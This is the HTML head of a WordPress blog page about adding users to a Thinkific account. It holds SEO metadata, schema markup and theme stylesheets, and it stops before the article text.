

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/add-users-to-thinkific-account/
body_size: 25496
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Add Users To Thinkific Account (Updated 2026) - The Ultimate Guide For Creating &amp; Selling Online Courses</title>
	<meta name="description" content="Add Users To Thinkific Account - Click Here To Figure Out More Information That You Need To Learn About Thinkific." />
	<link rel="canonical" href="https://successonlinework.com/add-users-to-thinkific-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Add Users To Thinkific Account (Updated 2026) - The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="og:description" content="Add Users To Thinkific Account - Click Here To Figure Out More Information That You Need To Learn About Thinkific." />
	<meta property="og:url" content="https://successonlinework.com/add-users-to-thinkific-account/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2021-02-10T17:45:38+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/add-users-to-thinkific-account/#article","isPartOf":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Add Users To Thinkific Account","datePublished":"2021-02-10T17:45:38+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/"},"wordCount":1286,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/add-users-to-thinkific-account/","url":"https://successonlinework.com/add-users-to-thinkific-account/","name":"Add Users To Thinkific Account (Updated 2026) - The Ultimate Guide For Creating &amp; Selling Online Courses","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/#primaryimage"},"image":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","datePublished":"2021-02-10T17:45:38+00:00","description":"Add Users To Thinkific Account - Click Here To Figure Out More Information That You Need To Learn About Thinkific.","breadcrumb":{"@id":"https://successonlinework.com/add-users-to-thinkific-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/add-users-to-thinkific-account/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/add-users-to-thinkific-account/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","width":668,"height":683},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/add-users-to-thinkific-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Add Users To Thinkific Account"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fadd-users-to-thinkific-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fadd-users-to-thinkific-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
